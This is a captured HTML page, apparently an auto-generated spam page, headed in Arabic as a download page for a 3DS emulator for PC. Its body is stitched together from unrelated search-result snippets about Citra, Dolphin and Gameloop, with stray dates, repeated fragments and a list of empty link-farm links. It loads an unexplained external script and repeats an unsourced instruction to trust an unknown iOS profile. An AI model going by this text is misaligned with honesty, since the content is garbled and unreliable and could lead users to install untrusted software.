

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/430027.html
body_size: 3414
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج 3ds emulator pc (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج 3ds emulator pc</h1>
<p>Feb 28, 2021  3DS Emulator is a closed source 3DS emulator for PC. It is a user-friendly  program that allows you to play Nintendo 3DS games on the PC. Dec 24, 2020  3DS Emulator for PC | Ultimate Guide to Download and Play 3Ds Games   working together and you are free to use and edit these programs. Dec 5, 2019 - How To Download, Install & Play 3ds Games On Android & Iphone  Using Nintendo 3ds Emulator Apk & Ios. Download Emulador Nintendo 3ds  Citra 3DS Nintendo Emulator Download for PC and Android What is Citra 3DS?  Citra 3DS is a  Citra 3DS is an open source program that you are free to use. The 3D emulator is the closest source to a 3D PC emulator.  the program 3DS  EMULATOR DOWNLOAD Additional tags: 3ds emulator 3ds emulator Mac 3ds  Nintendo DS Emulator  Windows users should patch the most recent stable  release with an autobuild from here. Just go to the URL which is the latest build  and download the executable.  to increase the internal 3D resolution like our </p>
<h2>Nintendo 3DS is a handheld system that allows you to play 3D games without special glasses, experience augmented reality, play online, take 3D pictures and swap Mii characters 3DS Emulator let you enjoy the latest Nintendo games on your Android, PC/Windows or Mac/iOS for free. Get working download links for Citra 3DS Emulator, free preloaded 3D  </h2>
<p>Jan 24, 2021  Platform(s), Windows, Linux, macOS, Android. Emulates, Nintendo  Citra is an  open-source Nintendo 3DS emulator/debugger written in C++. It's currently  1  Download; 2 Shared data; 3 Importing saves; 4 Issues. 4.1</p>
<h3>Feb 27, 2021  You can also download it right away by clicking below. Download Citra Emulator   Citra was the first Nintendo 3DS emulator for PC. It was first </h3>
<p>02/01/2020</p>
<h3>04/04/2018</h3>
<p>Download the latest version of the Dolphin Emulator (5.0-13792) from the official website.  Dec 24, 2020 ·  There is no emulator developed yet that replicates the 3D feature of the 3DS. Citra – Nintendo 3DS Emulator: There is no question that Citra brings you everything you look for in a 3DS emulator. It is a work in progress and has been in development since 2014. A group of 50 developers has been working hard to get it this far.  Download the 3DS emulator iOS file. Now download the 3DS emulator. Click on install. Follow path: General>Profile>Device Management; Click on trust option for your download process finishes and you can enjoy variety of 3D games on your iOS devices. Here we are explaining all about 3DS emulators for android, pc and iOS.  The most significant factor is that it is very much compatible with the computer and is categorized as Best 3DS Emulator for PC that is open-source software that comes with MAC OS x, Linux, and Windows. There is a need to know that it is the first emulator of Nintendo Best 3DS Emulator for PC, which was developed by the Citra team.  Download Gameloop, the upgraded brand of Tencent Gaming Buddy, one of the largest android emulators to download and play mobile games on PC. You can enjoy hundreds of hot games for free, includes PUBG Mobile, Free Fire, Call of Duty Mobile, Mobile Legends, Arena of Valor and more! </p>
<h3>Jan 24, 2021  Platform(s), Windows, Linux, macOS, Android. Emulates, Nintendo  Citra is an  open-source Nintendo 3DS emulator/debugger written in C++. It's currently  1  Download; 2 Shared data; 3 Importing saves; 4 Issues. 4.1</h3>
<p>05/09/2020 05/07/2018</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikvaus.web.app/3598/441.html">rd</a></li><li><a href="https://jobbyedf.firebaseapp.com/68897/75954.html">rd</a></li><li><a href="https://jobbkern.web.app/47107/17036.html">rd</a></li><li><a href="https://hurmanblirrikzulh.web.app/39841/11954.html">rd</a></li><li><a href="https://lontxqe.web.app/91339/64722.html">rd</a></li><li><a href="https://hurmanblirrikrmrs.web.app/62840/68979.html">rd</a></li><li><a href="https://kopavguldfqkj.web.app/39684/20579.html">rd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/283886.html">لا يمكن لـ android تنزيل الكاميرا أو استخدامها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/229227.html">تنزيل برنامج dino أزمة pc مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/626045.html">كتاب سوزوكي 1 للكمان تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/919998.html">Httrack تحميل ملفات جافا سكريبت أيضا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/652912.html">عندما أقوم بتنزيل ملف أين يذهب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/57742.html">تحميل برنامج versacheck gold 2010 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/616573.html">تحميل برنامج mcafee antivirus نسخة كاملة 2017</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/62750.html">لا يزال تطبيق netflix يتذكر حساب تنزيل تسجيل الدخول القديم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/466033.html">Baku ane otouto shibocchau zo english torrent download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/7457.html">تحميل الفيديو على متصفح دولفين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/41969.html">العسل حدد تحميل سيل مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/796649.html">تنزيل الصور من محرك الأقراص بتنسيق jpg</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/622302.html">كيفية تنزيل ألبوم صور من teamnap</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/453663.html">تحميل برنامج garageband ios 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/472194.html">تحميل العاب مجانية للكمبيوتر sims4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>